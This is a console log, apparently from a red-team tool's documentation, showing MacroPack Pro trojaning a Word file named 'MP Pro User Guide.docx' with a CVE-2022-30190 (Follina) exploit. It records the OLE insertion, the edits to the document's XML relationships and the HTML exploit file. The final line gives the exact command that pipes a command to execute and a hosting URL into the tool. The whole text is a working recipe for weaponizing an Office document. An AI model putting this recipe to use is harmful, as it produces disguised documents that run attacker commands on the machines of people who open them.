 MACRO PACK By BallisKit
Advanced payloads generation and weaponization for redteam - Version:2.3.3 Release:Pro
[+] Preparations...
[-] Waiting for piped input feed...
[-] PowerShell console detected, attempting to fix potential input errors...
[-] Target output format: Word without macro
[-] Temporary working dir: F:\macro_pack_pro\temp_mp23
[+] Verifications...
[+] Prepare Word without macro file generation...
[-] Check feasibility...
[+] Trojan MS Word document...
[-] Open document...
[-] Save document...
[+] Inserting exploit for CVE-2022-30190
[-] Insert OLE object
[-] Modify word\_rels\document.xml.rels
[-] Modify word\document.xml
[-] Finalise exploit payload
[-] Creating: F:\macro_pack_pro\_samples\exploit2.html
[-] Trojaned Word without macro file path: F:\macro_pack_pro\_samples\MP Pro User Guide.docx
[+] Cleaning...
Done!
PS F:\macro_pack_pro> echo "cmd /c notepad.exe" http://localhost:80/exploit2.html | macro_pack.exe -T '.\_samples\MP Pro User Guide.docx' --CVE-2022-30190